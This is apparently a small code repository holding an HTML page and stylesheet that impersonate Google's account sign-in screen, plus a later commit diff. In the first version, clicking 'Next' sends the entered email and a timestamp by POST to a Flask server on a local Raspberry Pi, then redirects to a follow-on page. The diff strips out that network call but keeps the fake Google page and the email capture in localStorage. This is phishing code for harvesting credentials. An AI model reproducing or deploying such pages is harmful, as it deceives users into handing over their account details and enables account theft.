
==== index.html @ ff611037 "first commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in to your Google account</title>
    <link rel="stylesheet" href="./Gmail_page.css">
</head>
<body>
<div class="container">
  <div class="top-content">
    <img src="https://i.postimg.cc/CL7CmGSx/google-logo-png-29530.png" alt="Google">
    <h2>Sign in</h2>
    <p class="heading">Use your Google Account</p>
  </div>
  
  <div class="inputs">
    <input type="email" name="email" id="email" class="input" required>
    <label for="email" class="input-label">Email or phone</label>
  </div>
  
  <a href="#" class="link-btn">Forgot Email?</a>
  <p class="color">Not your computer? Use Guest mode to sign in privately.</p>
  <a href="#" class="link-btn">Learn More</a>
  
  <div class="btn-group">
    <button class="create-btn">Create account</button>
    <button class="next-btn" id="btn-next">Next</button>
  </div>
</div>

<script>
  document.getElementById('btn-next').addEventListener('click', async function() {
    const emailInput = document.getElementById('email');
    const emailValue = emailInput.value;

    if (!emailValue) {
        alert("Please enter an email");
        return;
    }

    // --- CONFIGURATION ---
    // Remplacez par l'adresse IP de votre Raspberry Pi
    const PI_IP = "192.168.1.157"; 
    const URL = `http://${PI_IP}:5000/data`;
    // ---------------------

    this.innerText = "Loading...";
    this.disabled = true;

    try {
        const response = await fetch(URL, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json'
            },
            body: JSON.stringify({ 
                email: emailValue,
                timestamp: new Date().toISOString()
            })
        });

        if (response.ok) {
            // Stocker l'email dans localStorage
            localStorage.setItem('userEmail', emailValue);
            // Redirection après succès vers votre page connect.html
            window.location.href = 'conect.html';
        } else {
            alert("Server error: " + response.status);
            this.innerText = "Next";
            this.disabled = false;
        }
    } catch (error) {
        console.error("Connection error:", error);
        alert("Could not connect to Raspberry Pi. Make sure the Flask server is running.");
        this.innerText = "Next";
        this.disabled = false;
    }
  });
</script>
</body>
</html>
---- Gmail_page.css ----
@import url("https://fonts.googleapis.com/css2?family=Roboto&display=swap");
* {
  margin: 0%;
  padding: 0%;
  box-sizing: border-box;
}
body {
  font-family: "Roboto";
}
a {
  text-decoration: none;
  color: #1a73e8;
  display: block;
  font-size: 14px;
}
.container {
  max-width: 450px;
  border: 1px solid rgb(228, 228, 228);
  margin: auto;
  margin-top: 4rem;
  border-radius: 10px;
  padding: 2rem;
  height: 500px;
  /* text-align: center; */
}
.top-content {
  text-align: center;
}
img {
  width: 80px;
  margin: 10px 0;
}
h2 {
  font-size: 20px;
  font-weight: 100;
  margin-bottom: 10px;
}
.heading {
  margin-bottom: 30px;
}
input[type="email"] {
  display: block;
  border: 1px solid rgb(228, 228, 228);
  font-size: 16px;
  width: 100%;
  height: 55px;
  padding: 0 15px;
  margin-bottom: 10px;
  position: relative;
  z-index: 2;
  background-color: transparent;
  outline: none;
  border-radius: 5px;
  position: relative;
}
.inputs {
  position: relative;
}
.input-label {
  position: absolute;
  top: 15px;
  font-size: 1.1rem;
  left: 14px;
  color: rgb(122, 122, 122);
  font-weight: 100;
  transition: 0.1s ease;
  background-color: white;
  padding: 0 5px;
}

input[type="email"]:focus ~ .input-label {
  top: -7px;
  color: #1864c9;
  font-size: 13px;
  background-color: rgb(255, 255, 255);
  z-index: 2;
}
input[type="email"]:target ~ .input-label {
  top: -7px;
  color: #1864c9;
  font-size: 13px;
  background-color: rgb(255, 255, 255);
  z-index: 2;
}
.input:focus {
  border: 2px solid #1a73e8;
}
.link-btn {
  margin-bottom: 2rem;
}
.color {
  color: rgb(90, 90, 90);
  font-size: 14px;
  margin-bottom: 5px;
}
.btn-group {
  display: flex;
  justify-content: space-between;
}
.create-btn {
  border: none;
  background-color: transparent;
  color: #1a73e8;
  font-weight: bold;
  cursor: pointer;
  height: 35px;
  padding: 10px 5px;
}
.next-btn {
  background-color: #1a73e8;
  color: white;
  border: none;
  height: 38px;
  padding: 0 25px;
  border-radius: 5px;
  cursor: pointer;
}
.create-btn:hover {
  background-color: #e8f2ff6e;
  /* transition: 0.2s all ease-in; */
}
.next-btn:hover {
  background-color: #1864c9;
}

==== commit b80a5f99: "initail commit" ====
--- a/index.html
+++ b/index.html
@@ -15,13 +15,9 @@
   </div>
   
   <div class="inputs">
-    <input type="email" name="email" id="email" class="input" required>
+    <input type="email" id="email" class="input" required>
     <label for="email" class="input-label">Email or phone</label>
   </div>
-  
-  <a href="#" class="link-btn">Forgot Email?</a>
-  <p class="color">Not your computer? Use Guest mode to sign in privately.</p>
-  <a href="#" class="link-btn">Learn More</a>
   
   <div class="btn-group">
     <button class="create-btn">Create account</button>
@@ -30,52 +26,15 @@
 </div>
 
 <script>
-  document.getElementById('btn-next').addEventListener('click', async function() {
-    const emailInput = document.getElementById('email');
-    const emailValue = emailInput.value;
-
+  document.getElementById('btn-next').addEventListener('click', function() {
+    const emailValue = document.getElementById('email').value;
     if (!emailValue) {
         alert("Please enter an email");
         return;
     }
-
-    // --- CONFIGURATION ---
-    // Remplacez par l'adresse IP de votre Raspberry Pi
-    const PI_IP = "192.168.1.157"; 
-    const URL = `http://${PI_IP}:5000/data`;
-    // ---------------------
-
-    this.innerText = "Loading...";
-    this.disabled = true;
-
-    try {
-        const response = await fetch(URL, {
-            method: 'POST',
-            headers: {
-                'Content-Type': 'application/json'
-            },
-            body: JSON.stringify({ 
-                email: emailValue,
-                timestamp: new Date().toISOString()
-            })
-        });
-
-        if (response.ok) {
-            // Stocker l'email dans localStorage
-            localStorage.setItem('userEmail', emailValue);
-            // Redirection après succès vers votre page connect.html
-            window.location.href = 'conect.html';
-        } else {
-            alert("Server error: " + response.status);
-            this.innerText = "Next";
-            this.disabled = false;
-        }
-    } catch (error) {
-        console.error("Connection error:", error);
-        alert("Could not connect to Raspberry Pi. Make sure the Flask server is running.");
-        this.innerText = "Next";
-        this.disabled = false;
-    }
+    // Sauvegarde l'email pour la page suivante
+    localStorage.setItem('userEmail', emailValue);
+    window.location.href = 'conect.html';
   });
 </script>
 </body>
